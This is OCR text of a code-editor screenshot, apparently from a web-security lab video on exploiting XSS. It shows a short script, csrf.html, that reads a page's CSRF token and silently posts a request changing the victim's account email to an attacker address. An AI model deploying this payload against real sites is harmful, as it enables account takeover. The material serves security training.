 csrf.html - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
index.html
capturepw.html
csrf.html
JS post.js 4
{} data.json
CODE
nocollaborator > csrf.html > script > window.addEventListener('DOMContentLoaded') callback
eval
nocollaborator
capturepw.html
csrf.html
JS post.js 4
angular.html
csrf.html
1 <script>
2 window.addEventListener('DOMContentLoaded', function(){
3 var token = document.getElementsByName('csrf')[0].value;
4
5 var data = new FormData();
6 data.append('csrf', token)
7 data.append('email', 'evil@hacker.net');
8
9
10 fetch('/my-account/change-email', {
11 method: 'POST',
12 mode: 'no-cors',
13 body : data
14 });
15 });
16
17 </script>
18
OUTLINE
TIMELINE
1
4 0
Ln 6, Col 1 (67 selected) Spaces: 4 UTF-8 LF HTML
Menu Burp Suite Prof... Exploiting XSS ... csrf.html - code... Terminal -
2023-03-27
10:50
z3nsh3ll